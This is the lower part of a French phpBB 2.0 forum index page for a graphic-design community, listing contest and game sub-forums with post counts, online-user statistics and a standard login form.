	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=16&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">lpch_cg - Concours graphiques</a><br />
	  </span> <span class="genmed">Retouche, affiche, logo...<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">10</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">816</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 2:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46584&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46584"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=19&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="forumlink">Jeux graphiques</a><br />
	  </span> <span class="genmed">Aucun vote, aucun délai, juste le plaisir de partager une passion.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">8</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">1321</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 2:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">yasmynn</a> <a href="viewtopic.php?p=46606&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c#46606"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>

<br>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
 	<td align="left">
 	</td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="cattitle"><a href="viewonline.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c" class="cattitle">Qui est en ligne ?</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" rowspan="2"><img src="templates/lpch_lpchdesign/images/whosonline.gif" alt="Qui est en ligne ?" /></td>
	<td class="row1" align="left" width="100%"><span class="gensmall">Nos membres ont posté un total de <b>46616</b> messages<br />Nous avons <b>151</b> membres enregistrés<br />L'utilisateur enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=374&amp;sid=bfa6038ce3d4e3d8e0336471cc4e203c">rashelahmed</a></b></span>
	</td>
  </tr>
  <tr>
	<td class="row1" align="left"><span class="gensmall">Il y a en tout <b>5</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 5 Invités &nbsp; [ <span style="color:#FFA34F">Administrateur</span> ] &nbsp; [ <span style="color:#006600">Modérateur</span> ]<br />Le record du nombre d'utilisateurs en ligne est de <b>1797</b> le Mer Mar 13, 2024 4:59 pm<br />Utilisateurs enregistrés: Aucun</span></td>
  </tr>
</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
<tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</tr>
</table>

<form method="post" action="login.php?sid=bfa6038ce3d4e3d8e0336471cc4e203c">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="username" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="password" size="10" maxlength="32" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autologin" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_new_big.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_locked_big.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

